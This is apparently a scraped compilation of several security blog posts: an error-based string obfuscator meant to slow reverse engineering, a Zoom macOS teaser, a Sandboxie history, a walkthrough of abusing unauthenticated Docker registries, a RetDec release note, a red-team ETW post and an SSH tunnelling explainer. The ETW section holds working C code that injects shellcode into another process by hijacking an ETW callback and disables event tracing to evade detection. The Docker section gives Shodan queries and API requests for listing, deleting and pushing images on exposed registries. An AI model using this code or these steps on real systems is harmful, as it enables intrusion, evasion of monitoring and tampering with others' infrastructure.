There are also other limitations for example some errors are too difficult to obtain, or you have to put on risk the system where you are executing the obfuscated program or there are some errors which are not dependent to our program.
For example ERROR_NO_POOL_SPACE on windows which is the error number 62 and means "Space to store the file waiting to be printed is not available on the server.". I can't imagine how to generate this error. So yeah... now to generate an error is an art.
In future posts I'll explain how I implemented my Error tokenizer which allows you to get an ebfuscator only with a few error codes implemented. Ofcourse there are many ways to implement it and probably all of them are better than the one I did.
Pros & Cons
This obfuscation was created for fun, here some of the pros and cons I have found. Probably there are more in both sides.
Pros
- The encoded secret is never stored into de binary, since value is maskared by the operating system.
- It's almost impossible to deobfuscated statically since the errors are dependent to the system and to the computer where the obfuscated program is executed. This means that you can customize the errors to an specific characteristics of a system, like username, processors numbers, folder names, installed programs...
- It creates a lot of code which is too boring for an analyst to analyze it and can realentize much time the reverse engineering process.
- It can break the graph view of some debuggers such as IDA Pro, which shows the message "Sorry, this node is too big to display" (This error is not due the obfuscation itself, is more related to how the error tokenizer is implemented which add much overhead which cause this kind of error/warning).
- It can break the decompiler feature for some decompilers such as the one used by IDA which shows the message "Decompilation failure: call analysis failed" (This error is not due the obfuscation itself, is more related to how the error tokenizer is implemented which add much overhead which cause this kind of error/warning).
Cons
- It produces a lot of overhead. Per each byte to obfuscate it add at least 1 function which can contain many instructions and system api calls.
- You have to implement the code to generate the errors for each platform you want to support.
- The dependence on systems errors. This means, if someday somehow the definition of these errors changes on the system you will need to update them.
- Easy to detect the technique using heuristics.
Proof of Concept - Strings literals ebfuscator
I have implemented the first proof of concet which use this technique and is available on my github,. I called it Ebfuscator. I was written in rust lang and by the moment I only published the compiled binary of ebfuscator which allows you to obfuscate strings literals for a given C program. It supports both, windows and linux platforms.
There are not many errors implemented so you can add more easily. You only need to define the function in {ebfuscator_folder}/errors/{platform}/errors.c and declare it into the file {ebfuscator_folder}/errors/{platform}/errors.h. Automatically ebfuscator will use that error too in order to obfuscate the bytes.
For more information about the tool please read the README file in the repository.
On this example I will obfuscate it for linux. So the command line is the following
This command takes the program crackme_test.c and obfuscates the variable passwd using this technique. The output for this command is the following:./ebfuscator --platform linux --source ./examples/crackme_test.c -V passwd
./output directory is created where you can find the obfuscated charckme_test.c, errors.c and errors.h files which are needed to compile the program. Compiling the program
gcc -o target.bin ./output/ebfuscated.c ./output/errors.c -lm
Now you can see how the program runs as expected
The following images shows the before and after of both original code compiled and obfuscated code compiled in IDA Pro.
In the above image you can see how the basic block increase its size a lot.
From 18 lines to 381. Now the password doesn't appear on the binary and is masked behind the system errors.
Please feel free to do Pull Request whit new errors")
Finally, I would like to encourage people to implement other transformations such as flow flattening control using this technique.Sursa: https://www.d00rt.eus/2020/04/ebfuscation-abusing-system-errors-for.html
-
Given the current worldwide pandemic and government sanctioned lock-downs, working from home has become the norm …for now. Thanks to this, Zoom, “the leader in modern enterprise video communications” is well on it’s way to becoming a household verb, and as a result, its stock price has soared! 📈 However if you value either your (cyber) security or privacy, you may want to think twice about using (the macOS version of) the app. In this blog post, we’ll start by briefly looking at recent security and privacy flaws that affected Zoom. Following this, we’ll transition into discussing several new security issues that affect the latest version of Zoom’s macOS client. Patrick Wardle (Principal Security Researcher @ Jamf) Patrick Wardle is a Principal Security Researcher at Jamf and founder of Objective-See. Having worked at NASA and the NSA, as well as presented at countless security conferences, he is intimately familiar with aliens, spies, and talking nerdy. Patrick is passionate about all things related to macOS security and thus spends his days finding Apple 0days, analyzing macOS malware and writing free open-source security tools to protect Mac users.
-
Sandboxie
Sandboxie is sandbox-based isolation software for 32- and 64-bit Windows NT-based operating systems. It was developed by Sophos (which acquired it from Invincea, which acquired it earlier from the original author Ronen Tzur). It creates a sandbox-like isolated operating environment in which applications can be run or installed without permanently modifying the local or mapped drive. An isolated virtual environment allows controlled testing of untrusted programs and web surfing.
History
Sandboxie was initially released in 2004 as a tool for sandboxing Internet Explorer. Over time, the program was expanded to support other browsers and arbitrary Win32 applications.
In December 2013, Invincea announced the acquisition of Sandboxie.
In February 2017, Sophos announced the acquisition of Invincea. Invincea posted an assurance in Sandboxie's website that for the time being Sandboxie's development and support would continue as normal.
In September 2019, Sophos switched to a new license.
In 2020 Sophos has released Sandboxie as Open Source under the GPLv3 licence to the community for further developement and maintanance.
-
Docker Registries and their secrets
Apr 9 · 4 min read

Never leave your docker registry publicly exposed! Recently, I have been exploring dockers a lot in search of misconfigurations that organizations inadvertently make and end up exposing critical services to the internet. In continuation of my last blog where I talked about how a misconfiguration of leaving a docker host/docker APIs public can leak critical assets, here I’ll be emphasizing on how shodan led me to dozens of “misconfigured” docker registries and how I penetrated one of them.
Refining Shodan Search
I tried a couple of search filters to find out publicly exposed docker registry on shodan -
- port:5001 200 OK
- port:5000 docker 200 OK
As docker registry by default runs on port 5000 (HTTP) or 5001(HTTPS) but this ends up giving more false positives as it is not necessary that people run docker only on port 5000/5001 and also “docker” keyword might occur anywhere -
Docker keyword in HTTP response
So in order to find any unique value in the docker registry which could help me in giving exact number of exposed docker registries, I set up my own docker registry (very nice documentation of setting up your own docker registry can be found in docker official site — here). I found that every API response of the Docker registry contains “Docker-Distribution-API-Version” header in it.
Docker-Distribution-API-Version Header
So my shodan search modified to Docker-Distribution-Api-Version 200 OK. 200 OK was intentionally put to only find unauthenticated docker registries (although this also has some false positives as many authentication mechanisms can still give you 200 status code).
Shodan shows around 140+ docker registries were publicaly exposed that don’t have any kind of authentication on it.
Penetrating Docker Registry
Now next job was to penetrate and explore one of the publicly exposed docker registries. What came to great help for me was again the excellent documentation put by docker on their official website — here.
1/ API VERSION CHECK
Making a curl request to the following endpoint and checking the status code provides the second level of confirmation whether docker registry can be accessed. Quoting from the official documentation of docker- “If a 200 OK response is returned, the registry implements the V2(.1) registry API and the client may proceed safely with other V2 operations”.curl -X GET http://registry-ip:port/v2/
2/ REPOSITORY LIST
Now the next task was to list the repositories present in the docker registry for which the following endpoint is used —curl -X GET http://registry-ip:port/v2/_catalogListing repositories
The following endpoint provided the list of tags for a specific repository —
GET /v2/<repo-name>/tags/list3/ DELETE REPOSITORY
To delete a particular repository, you need the repository name and its reference. Here reference refers to the digest of the image. A delete may be issued with the following request format:DELETE /v2/<name>/manifests/<reference>To list the digests of a specific repository of a specific tag,(/v2/<name>/manifests/<tag>) —
Listing digest

If 202 Accepted status code is received that means the image has been successfully deleted.
4/ PUSHING AN IMAGE
Same here if the push operation is allowed, status code 202 will be received. The following endpoint is used —POST /v2/<name>/blobs/uploads/Conclusion
Shodan shows around 140+ docker registries that are publicly exposed that don’t have any kind of authentication on it. The later part of the blog shows how easy it is to penetrate into a docker registry and exploit it.
In all, the learning is to never expose your docker registry over the public. By default, it doesn’t have any authentication. Since docker registries don’t have a default authentication mechanism at least a basic auth could thwart some potential attacks. This can be mitigated by setting or enforcing basic auth over it and keeping the docker registry under VPN and preventing it from outside access. https://docs.docker.com/registry/deploying/#native-basic-auth
For any organization which is heavily using containers for running application and services and for organizations which are moving towards a containerized platform, should understand and evaluate the security risks around them majorly the misconfiguration present in docker. Proper security controls, audits, and reviewing configuration settings need to be carried out on a periodic basis.
Thanks for reading!
~Logicbomb ( https://twitter.com/logicbomb_1 )
Sursa: https://medium.com/@logicbomb_1/docker-registries-and-their-secrets-47147106e09
-
RetDec v4.0 is out
7 days agoby Peter MatulaRetDec is an open-source machine-code decompiler based on LLVM. It isn’t limited by a target architecture, operating system, or executable file format:
- Runs on Windows, Linux, and macOS.
- Supports all the major object-file formats: Windows PE, Unix ELF, macOS Mach-O.
- Supports all the prevailing architectures: x86, x64, arm, arm64, mips, powerpc.
Since its initial public release in December 2017, we have released three other stable versions:
- v3.0 — The initial public release.
- v3.1 — Added macOS support, simplified the repository structure, reimplemented recursive traversal decoder.
- v3.2 — Replaced all shell scripts with Python and thus made the usage much simpler.
- v3.3 — Added x64 architecture, added FreeBSD support (maintainted by the community), deployed a new LLVM-IR-to-BIR converter
Now, we are glad to announce a new version 4.0 release with the following major features:
- added arm64 architecture,
- added JSON output option,
- implemented a new build system, and
-
implemented
retdeclibrary.
See changelog for the complete list of new features, enhancements, and fixes.
1. arm64 architecture
This one is clear — now you can decompile arm64 binary files with RetDec!
Adding a new architecture is isolated to the
capstone2llvmirlibrary. Thus, it is doable with little knowledge about the rest of RetDec. In fact, the library already also supports mips64 and powerpc64. These aren’t yet enabled by RetDec itself because we haven’t got around to adequately test them. Any architecture included in Capstone could be implemented. We even put together a how-to-do-it wiki page so that anyone can contribute.2. JSON output option
As one would expect, RetDec by default produces a C source code as its output. This is fine for consumption by humans, but what if another program wants to make use of it? Parsing high-level-language source code isn’t trivial. Furthermore, additional meta-information may be required to enhance user experience or automated analysis — information that is hard to convey in a traditional high-level language.
For this reason, we added an option to generate the output as a sequence of annotated lexer tokens. Two output formats are possible:
-
Human-readable JSON containing proper indentation (option
-f json-human). -
Machine-readable JSON without any indentation (option
-f json).
This means that if you run
retdec-decompiler.py -f json-human input, you get the following output:{ "tokens": [ { "addr": "0x804851c" }, { "kind": "i_var", "val": "result" }, { "addr": "0x804854c" }, { "kind": "ws", "val": " " }, { "kind": "op", "val": "=" }, { "kind": "ws", "val": " " }, { "kind": "i_var", "val": "ack" }, { "kind": "punc", "val": "(" }, { "kind": "i_var", "val": "m" }, { "kind": "ws", "val": " " }, { "kind": "op", "val": "-" }, { "kind": "ws", "val": " " }, { "kind": "l_int", "val": "1" }, { "kind": "op", "val": "," }, { "kind": "ws", "val": " " }, { "kind": "l_int", "val": "1" }, { "kind": "punc", "val": ")" }, { "kind": "punc", "val": ";" } ], "language": "C" }instead of this one:
result = ack(m - 1, 1);
In addition to the source-code token values, there is meta-information on token types, and even assembly instruction addresses from which these tokens were generated. The addresses are on a per-command basis at the moment, but we plan to make them even more granular in the future. See the Decompiler outputs wiki page for more details.
JSON output option is currently used in RetDec’s Radare2 plugin and an upcoming IDA plugin v1.0. Feel free to use it in your projects as well.
3. New build system
RetDec is a collection of libraries, executables, and resources. Chained together in a script, we get the decompiler itself —
retdec-decompiler.py. But what about all the individual components? Couldn’t they be useful on their own?Most definitely they could!
Until now the RetDec components weren’t easy to use. As of version 4.0, the installation contains all the resources necessary to utilize them in other CMake projects.
If RetDec is installed into a standard system location (e.g.
/usr), its library components can be used as simply as:find_package(retdec 4.0 REQUIRED COMPONENTS <component> [...] ) target_link_libraries(your-project PUBLIC retdec::<component> [...] )
If it isn’t installed somewhere where it can be discovered, CMake needs help before
find_package()is used. There are generally two ways to do it:list(APPEND CMAKE_PREFIX_PATH ${RETDEC_INSTALL_DIR})
set(retdec_DIR ${RETDEC_INSTALL_DIR}/share/retdec/cmake)
-
Add the RetDec installation directory to
CMAKE_PREFIX_PATH -
Set the path to installed RetDec CMake scripts to
retdec_DIR
It is also possible to configure the build system to produce only the selected component(s). This can significantly speed up compilation. The desired components can be enabled at CMake-configuration time by one of these parameters:
-
-D RETDEC_ENABLE_<component>=ON [...] -
-D RETDEC_ENABLE=component[,...]
See Repository Overview for the list of available RetDec components, retdec-build-system-tests for component demos, and Build Instructions for the list of possible CMake options.
4.
retdeclibraryWell, now that we can use various RetDec libraries, can we use the whole RetDec decompiler as a library?
Not yet. But we should!
In fact, the vast majority of RetDec functionality is in libraries as it is. The
retdec-decompiler.pyscript and other related scripts are just putting it all together. But they are kinda remnants of the past. There is no reason why even the decompilation itself couldn’t be provided by a library. Then, we could use it in various front-ends, replacing hacked-together Python scripts. Other prime users would be the already mentioned RetDec’s IDA and Radare2 plugins.We aren’t there yet, but version 4.0 moves in this direction. It adds a new library called
retdec, which will eventually implement a comprehensive decompilation interface. As a first step, it currently offers a disassembling functionality. That is a full recursive traversal decoding of a given input file into an LLVM IR module and structured (functions & basic blocks) Capstone disassembly.It also provides us with a good opportunity to demonstrate most of the things this article talked about. The following source code is all that’s needed to get to a complete LLVM IR and Capstone disassembly of an input file:
#include <iostream> #include <retdec/retdec/retdec.h> #include <retdec/llvm/Support/raw_ostream.h> int main(int argc, char* argv[]) { if (argc != 2) { llvm::errs() << "Expecting path to input\n"; return 1; } std::string input = argv[1]; retdec::common::FunctionSet fs; retdec::LlvmModuleContextPair llvm = retdec::disassemble(input, &fs); // Dump entire LLVM IR module. llvm::outs() << *llvm.module; // Dump functions, basic blocks, instructions. for (auto& f : fs) { llvm::outs() << f.getName() << " @ " << f << "\n"; for (auto& bb : f.basicBlocks) { llvm::outs() << "\t" << "bb @ " << bb << "\n"; // These are not only text entries. // There is a full Capstone instruction. for (auto* i : bb.instructions) { llvm::outs() << "\t\t" << retdec::common::Address(i->address) << ": " << i->mnemonic << " " << i->op_str << "\n"; } } } return 0; }
The CMake script building it looks simply like this:
cmake_minimum_required(VERSION 3.6) project(demo) find_package(retdec 4.0 REQUIRED COMPONENTS retdec llvm ) add_executable(demo demo.cpp) target_link_libraries(demo retdec::retdec retdec::deps::llvm )
If RetDec is installed somewhere where it can be discovered, the demo can be built simply with:
cmake .. make
If it is not, one option is to set the path to installed CMake scripts:
cmake .. -Dretdec_DIR=$RETDEC_INSTALL_DIR/share/retdec/cmake make
If we are building RetDec ourselves, we can configure CMake to enable only the
retdeclibrary withcmake .. -DRETDEC_ENABLE_RETDEC=ON.What’s next?
We believe that for effective and efficient manual malware analysis it is best to selectively decompile only the interesting functions. Interact with the results, and gradually compose an understanding of the inspected binary. Such a workflow is enabled by RetDec’s IDA and Radare2 plugins, but no so much by its native one-off mode of operation. Especially when performance on medium-to-large files is still an ongoing issue. We also believe in the ever-increasing role of advanced automated malware analysis.
For these reasons, RetDec will move further in the direction outlined in the previous section. Having all the decompilation functionality available in a set of libraries will enable us to build better tools for both manual and automated malware analysis.
Reversing tools series
With this introductory piece, we are starting a series of articles focused on engineering behind reversing. So, if you are interested in the inner workings of such tools, then do look out for new posts in here!
-
Another method of bypassing ETW and Process Injection via ETW registration entries.
Contents
- Introduction
- Registering Providers
- Locating the Registration Table
- Parsing the Registration Table
- Code Redirection
- Disable Tracing
- Further Research
1. Introduction
This post briefly describes some techniques used by Red Teams to disrupt detection of malicious activity by the Event Tracing facility for Windows. It’s relatively easy to find information about registered ETW providers in memory and use it to disable tracing or perform code redirection. Since 2012, wincheck provides an option to list ETW registrations, so what’s discussed here isn’t all that new. Rather than explain how ETW works and the purpose of it, please refer to a list of links here. For this post, I took inspiration from Hiding your .NET – ETW by Adam Chester that includes a PoC for EtwEventWrite. There’s also a PoC called TamperETW, by Cornelis de Plaa. A PoC to accompany this post can be found here.
2. Registering Providers
At a high-level, providers register using the advapi32!EventRegister API, which is usually forwarded to ntdll!EtwEventRegister. This API validates arguments and forwards them to ntdll!EtwNotificationRegister. The caller provides a unique GUID that normally represents a well-known provider on the system, an optional callback function and an optional callback context.
Registration handles are the memory address of an entry combined with table index shifted left by 48-bits. This may be used later with EventUnregister to disable tracing. The main functions of interest to us are those responsible for creating registration entries and storing them in memory. ntdll!EtwpAllocateRegistration tells us the size of the structure is 256 bytes. Functions that read and write entries tell us what most of the fields are used for.
typedef struct _ETW_USER_REG_ENTRY { RTL_BALANCED_NODE RegList; // List of registration entries ULONG64 Padding1; GUID ProviderId; // GUID to identify Provider PETWENABLECALLBACK Callback; // Callback function executed in response to NtControlTrace PVOID CallbackContext; // Optional context SRWLOCK RegLock; // SRWLOCK NodeLock; // HANDLE Thread; // Handle of thread for callback HANDLE ReplyHandle; // Used to communicate with the kernel via NtTraceEvent USHORT RegIndex; // Index in EtwpRegistrationTable USHORT RegType; // 14th bit indicates a private ULONG64 Unknown[19]; } ETW_USER_REG_ENTRY, *PETW_USER_REG_ENTRY;
ntdll!EtwpInsertRegistration tells us where all the entries are stored. For Windows 10, they can be found in a global variable called ntdll!EtwpRegistrationTable.
3. Locating the Registration Table
A number of functions reference it, but none are public.
- EtwpRemoveRegistrationFromTable
- EtwpGetNextRegistration
- EtwpFindRegistration
- EtwpInsertRegistration
Since we know the type of structures to look for in memory, a good old brute force search of the .data section in ntdll.dll is enough to find it.
LPVOID etw_get_table_va(VOID) { LPVOID m, va = NULL; PIMAGE_DOS_HEADER dos; PIMAGE_NT_HEADERS nt; PIMAGE_SECTION_HEADER sh; DWORD i, cnt; PULONG_PTR ds; PRTL_RB_TREE rbt; PETW_USER_REG_ENTRY re; m = GetModuleHandle(L"ntdll.dll"); dos = (PIMAGE_DOS_HEADER)m; nt = RVA2VA(PIMAGE_NT_HEADERS, m, dos->e_lfanew); sh = (PIMAGE_SECTION_HEADER)((LPBYTE)&nt->OptionalHeader + nt->FileHeader.SizeOfOptionalHeader); // locate the .data segment, save VA and number of pointers for(i=0; i<nt->FileHeader.NumberOfSections; i++) { if(*(PDWORD)sh[i].Name == *(PDWORD)".data") { ds = RVA2VA(PULONG_PTR, m, sh[i].VirtualAddress); cnt = sh[i].Misc.VirtualSize / sizeof(ULONG_PTR); break; } } // For each pointer minus one for(i=0; i<cnt - 1; i++) { rbt = (PRTL_RB_TREE)&ds[i]; // Skip pointers that aren't heap memory if(!IsHeapPtr(rbt->Root)) continue; // It might be the registration table. // Check if the callback is code re = (PETW_USER_REG_ENTRY)rbt->Root; if(!IsCodePtr(re->Callback)) continue; // Save the virtual address and exit loop va = &ds[i]; break; } return va; }
4. Parsing the Registration Table
ETW Dump can display information about each ETW provider in the registration table of one or more processes. The name of a provider (with exception to private providers) is obtained using ITraceDataProvider::get_DisplayName. This method uses the Trace Data Helper API which internally queries WMI.
Node : 00000267F0961D00 GUID : {E13C0D23-CCBC-4E12-931B-D9CC2EEE27E4} (.NET Common Language Runtime) Description : Microsoft .NET Runtime Common Language Runtime - WorkStation Callback : 00007FFC7AB4B5D0 : clr.dll!McGenControlCallbackV2 Context : 00007FFC7B0B3130 : clr.dll!MICROSOFT_WINDOWS_DOTNETRUNTIME_PROVIDER_Context Index : 108 Reg Handle : 006C0267F0961D005. Code Redirection
The Callback function for a provider is invoked in request by the kernel to enable or disable tracing. For the CLR, the relevant function is clr!McGenControlCallbackV2. Code redirection is achieved by simply replacing the callback address with the address of a new callback. Of course, it must use the same prototype, otherwise the host process will crash once the callback finishes executing. We can invoke a new callback using the StartTrace and EnableTraceEx API, although there may be a simpler way via NtTraceControl.
// inject shellcode into process using ETW registration entry BOOL etw_inject(DWORD pid, PWCHAR path, PWCHAR prov) { RTL_RB_TREE tree; PVOID etw, pdata, cs, callback; HANDLE hp; SIZE_T rd, wr; ETW_USER_REG_ENTRY re; PRTL_BALANCED_NODE node; OLECHAR id[40]; TRACEHANDLE ht; DWORD plen, bufferSize; PWCHAR name; PEVENT_TRACE_PROPERTIES prop; BOOL status = FALSE; const wchar_t etwname[]=L"etw_injection\0"; if(path == NULL) return FALSE; // try read shellcode into memory plen = readpic(path, &pdata); if(plen == 0) { wprintf(L"ERROR: Unable to read shellcode from %s\n", path); return FALSE; } // try obtain the VA of ETW registration table etw = etw_get_table_va(); if(etw == NULL) { wprintf(L"ERROR: Unable to obtain address of ETW Registration Table.\n"); return FALSE; } printf("*********************************************\n"); printf("EtwpRegistrationTable for %i found at %p\n", pid, etw); // try open target process hp = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid); if(hp == NULL) { xstrerror(L"OpenProcess(%ld)", pid); return FALSE; } // use (Microsoft-Windows-User-Diagnostic) unless specified node = etw_get_reg( hp, etw, prov != NULL ? prov : L"{305FC87B-002A-5E26-D297-60223012CA9C}", &re); if(node != NULL) { // convert GUID to string and display name StringFromGUID2(&re.ProviderId, id, sizeof(id)); name = etw_id2name(id); wprintf(L"Address of remote node : %p\n", (PVOID)node); wprintf(L"Using %s (%s)\n", id, name); // allocate memory for shellcode cs = VirtualAllocEx( hp, NULL, plen, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); if(cs != NULL) { wprintf(L"Address of old callback : %p\n", re.Callback); wprintf(L"Address of new callback : %p\n", cs); // write shellcode WriteProcessMemory(hp, cs, pdata, plen, &wr); // initialize trace bufferSize = sizeof(EVENT_TRACE_PROPERTIES) + sizeof(etwname) + 2; prop = (EVENT_TRACE_PROPERTIES*)LocalAlloc(LPTR, bufferSize); prop->Wnode.BufferSize = bufferSize; prop->Wnode.ClientContext = 2; prop->Wnode.Flags = WNODE_FLAG_TRACED_GUID; prop->LogFileMode = EVENT_TRACE_REAL_TIME_MODE; prop->LogFileNameOffset = 0; prop->LoggerNameOffset = sizeof(EVENT_TRACE_PROPERTIES); if(StartTrace(&ht, etwname, prop) == ERROR_SUCCESS) { // save callback callback = re.Callback; re.Callback = cs; // overwrite existing entry with shellcode address WriteProcessMemory(hp, (PBYTE)node + offsetof(ETW_USER_REG_ENTRY, Callback), &cs, sizeof(ULONG_PTR), &wr); // trigger execution of shellcode by enabling trace if(EnableTraceEx( &re.ProviderId, NULL, ht, 1, TRACE_LEVEL_VERBOSE, (1 << 16), 0, 0, NULL) == ERROR_SUCCESS) { status = TRUE; } // restore callback WriteProcessMemory(hp, (PBYTE)node + offsetof(ETW_USER_REG_ENTRY, Callback), &callback, sizeof(ULONG_PTR), &wr); // disable tracing ControlTrace(ht, etwname, prop, EVENT_TRACE_CONTROL_STOP); } else { xstrerror(L"StartTrace"); } LocalFree(prop); VirtualFreeEx(hp, cs, 0, MEM_DECOMMIT | MEM_RELEASE); } } else { wprintf(L"ERROR: Unable to get registration entry.\n"); } CloseHandle(hp); return status; }
6. Disable Tracing
If you decide to examine clr!McGenControlCallbackV2 in more detail, you’ll see that it changes values in the callback context to enable or disable event tracing. For CLR, the following structure and function are used. Again, this may be defined differently for different versions of the CLR.
typedef struct _MCGEN_TRACE_CONTEXT { TRACEHANDLE RegistrationHandle; TRACEHANDLE Logger; ULONGLONG MatchAnyKeyword; ULONGLONG MatchAllKeyword; ULONG Flags; ULONG IsEnabled; UCHAR Level; UCHAR Reserve; USHORT EnableBitsCount; PULONG EnableBitMask; const ULONGLONG* EnableKeyWords; const UCHAR* EnableLevel; } MCGEN_TRACE_CONTEXT, *PMCGEN_TRACE_CONTEXT; void McGenControlCallbackV2( LPCGUID SourceId, ULONG IsEnabled, UCHAR Level, ULONGLONG MatchAnyKeyword, ULONGLONG MatchAllKeyword, PVOID FilterData, PMCGEN_TRACE_CONTEXT CallbackContext) { int cnt; // if we have a context if(CallbackContext) { // and control code is not zero if(IsEnabled) { // enable tracing? if(IsEnabled == EVENT_CONTROL_CODE_ENABLE_PROVIDER) { // set the context CallbackContext->MatchAnyKeyword = MatchAnyKeyword; CallbackContext->MatchAllKeyword = MatchAllKeyword; CallbackContext->Level = Level; CallbackContext->IsEnabled = 1; // ...other code omitted... } } else { // disable tracing CallbackContext->IsEnabled = 0; CallbackContext->Level = 0; CallbackContext->MatchAnyKeyword = 0; CallbackContext->MatchAllKeyword = 0; if(CallbackContext->EnableBitsCount > 0) { ZeroMemory(CallbackContext->EnableBitMask, 4 * ((CallbackContext->EnableBitsCount - 1) / 32 + 1)); } } EtwCallback( SourceId, IsEnabled, Level, MatchAnyKeyword, MatchAllKeyword, FilterData, CallbackContext); } }
There are a number of options to disable CLR logging that don’t require patching code.
- Invoke McGenControlCallbackV2 using EVENT_CONTROL_CODE_DISABLE_PROVIDER.
- Directly modify the MCGEN_TRACE_CONTEXT and ETW registration structures to prevent further logging.
- Invoke EventUnregister passing in the registration handle.
The simplest way is passing the registration handle to ntdll!EtwEventUnregister. The following is just a PoC.
BOOL etw_disable( HANDLE hp, PRTL_BALANCED_NODE node, USHORT index) { HMODULE m; HANDLE ht; RtlCreateUserThread_t pRtlCreateUserThread; CLIENT_ID cid; NTSTATUS nt=~0UL; REGHANDLE RegHandle; EventUnregister_t pEtwEventUnregister; ULONG Result; // resolve address of API for creating new thread m = GetModuleHandle(L"ntdll.dll"); pRtlCreateUserThread = (RtlCreateUserThread_t) GetProcAddress(m, "RtlCreateUserThread"); // create registration handle RegHandle = (REGHANDLE)((ULONG64)node | (ULONG64)index << 48); pEtwEventUnregister = (EventUnregister_t)GetProcAddress(m, "EtwEventUnregister"); // execute payload in remote process printf(" [ Executing EventUnregister in remote process.\n"); nt = pRtlCreateUserThread(hp, NULL, FALSE, 0, NULL, NULL, pEtwEventUnregister, (PVOID)RegHandle, &ht, &cid); printf(" [ NTSTATUS is %lx\n", nt); WaitForSingleObject(ht, INFINITE); // read result of EtwEventUnregister GetExitCodeThread(ht, &Result); CloseHandle(ht); SetLastError(Result); if(Result != ERROR_SUCCESS) { xstrerror(L"etw_disable"); return FALSE; } disabled_cnt++; return TRUE; }
7. Further Research
I may have missed articles/tools on ETW. Feel free to email me with the details.
by Matt Graeber
- Tampering with Windows Event Tracing: Background, Offense, and Defense
- ModuleMonitor by TheWover
- SilkETW by FuzzySec
- ETW Explorer., by Pavel Yosifovich
- EtwConsumerNT, by Petr Benes
- ClrGuard by Endgame.
- Detecting Malicious Use of .NET Part 1
- Detecting Malicious Use of .NET Part 2
- Hunting For In-Memory .NET Attacks
- Detecting Fileless Malicious Behaviour of .NET C2Agents using ETW
- Make ETW Great Again.
- Enumerating AppDomains in a remote process
- ETW private loggers, EtwEventRegister on w8 consumer preview, EtwEventRegister, by redplait
- Disable those pesky user mode etw loggers
- Disable ETW of the current PowerShell session
- Universally Evading Sysmon and ETW
Sursa: https://modexp.wordpress.com/2020/04/08/red-teams-etw/
-
How Does SSH Port Forwarding Work?
Apr 9, 202010 min readI often use the command
ssh server_addr -L localport:remoteaddr:remoteportto create an SSH tunnel. This allows me, for example, to communicate with a host that is only accessible to the SSH server. You can read more about SSH port forwarding (also known as “tunneling”) here. This blog post assumes this knowledge.But what happens behind the scenes when the above-mentioned command is executed? What happens in the SSH client and server when they respond to this port forwarding instruction?
In this blog post, I’ll focus on the DropBear SSH implementation and also stick to local (as opposed to remote) port forwarding. I am not describing my personal research process here, because there’s already enough information to share. Believe me
")
TL;DR
This section summarizes the process without quoting any line of code. If you wish to understand how local port forwarding works in SSH, without going into any specific implementation, this section will definitely suffice.

-
The client creates a socket and binds it to localaddr and localport (actually, it binds a socket for each address resolved from localaddr, but let’s keep things simple). If no localaddr is specified (which is usually the case for me), the client will create a socket for localhost or all network interfaces (implementation-dependent).
listen()is called on the created, bound socket. - Once a connection is accepted on the socket, the client creates a channel with the socket’s file descriptor (fd) for reading and writing. Unlike sockets, channels are part of the SSH protocol and are not operating-system objects.
- The client then sends a message to the server, informing it of the new channel. The message includes the client’s channel identifier (index), the local address & port and the remote address & port to which the server should connect later on.
- When the server sees this special message, it creates a new channel. It immediately “attaches” this channel to the client’s one, using the received identifier, and sends its own identifier to the client. This way the two sides exchange channel IDs for future communication.
- Then, the server connects to the remote address and port which were specified in the client’s payload. If the connection succeeds, its socket is assigned to the server’s channel for both reading and writing.
-
Data is sent and received between the sides whenever
select(), which is called from the session’s main loop, returns file descriptors (sockets) that are ready for I/O operations.
So just to make things clear:
- On the client side — a socket is connected to the local address, which is where data is read from (before sending to the server) or written to (after being received from the server).
- On the server side, there is another socket which is connected to the remote address. This is where data is sent to (from the client) or received from (on its way to the client).
Drill-Down
What follows is the specific implementation details of the DropBear SSH server and client. This part might be somewhat tedious, as it mentions many names of structs and functions, but it may help clarify steps from the TL;DR section and demonstrate them through code.
